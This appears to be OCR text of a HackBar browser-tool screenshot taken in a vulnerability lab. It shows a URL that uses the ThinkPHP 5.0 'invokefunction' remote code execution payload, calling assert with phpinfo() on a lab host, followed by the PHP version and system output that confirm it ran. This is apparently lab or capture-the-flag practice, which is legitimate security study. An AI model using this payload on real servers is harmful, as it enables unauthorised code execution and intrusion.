 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://120.27.61.239:8080/vulnlab/exec/thinkphp5/thinkphp50/public/index.php/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo()
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.6.40-29+ubuntu18.04.1+deb.sury.org+1 php
System Linux ctfkh 4.15.0-101-generic #102-Ubuntu SMP Mon May 11 10:07:26 UTC 2020 x86_64